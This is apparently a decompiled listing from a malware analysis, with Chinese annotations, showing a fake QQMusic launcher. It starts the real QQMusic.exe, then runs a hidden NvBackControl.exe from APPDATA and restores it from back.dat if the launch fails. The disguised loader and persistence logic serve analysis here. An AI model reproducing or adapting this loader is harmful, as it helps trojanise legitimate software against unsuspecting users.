 1 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
2 {
3 char *v4; // eax
4 char v5; // cl
5 char *v6; // eax
6 char v7; // cl
7 char *v8; // eax
8 char v9; // cl
9 char v11; // [esp-1h] [ebp-20Dh]
10 CHAR Filename; // [esp+0h] [ebp-20Ch]
11 char v13; // [esp+103h] [ebp-109h]
12 CHAR Buffer; // [esp+104h] [ebp-108h]
13
14 GetModuleFileNameA(0, &Filename, 0x104u);
15 v4 = &v11;
16 do
17 v5 = (v4++)[1];
18 while ( v5 );
19 strcpy(v4, "\\..\\QQMusic.exe"); 启动真正的QQ音乐
20 WinExec(&Filename, 5u);
21 GetEnvironmentVariableA("APPDATA", &Filename, 0x104u);
22 v6 = &v11;
23 do
24 v7 = (v6++)[1];
25 while ( v7 );
26 strcpy(v6, "\\NvBackControl.exe");
27 if ( WinExec(&Filename, 5u) <= 0x20 )
28 {
29 GetEnvironmentVariableA("APPDATA", &Buffer, 0x104u);
30 v8 = &v13;
31 do 启动NvBackControl, 如果失败， 则拷贝back.dat到NvBackControl
32 v9 = (v8++)[1];
33 while ( v9 );
34 strcpy(v8, "\\CleanTrash\\back.dat");
35 CopyFileA(&Buffer, &Filename, 0);
36 }
37 return 0;
38 }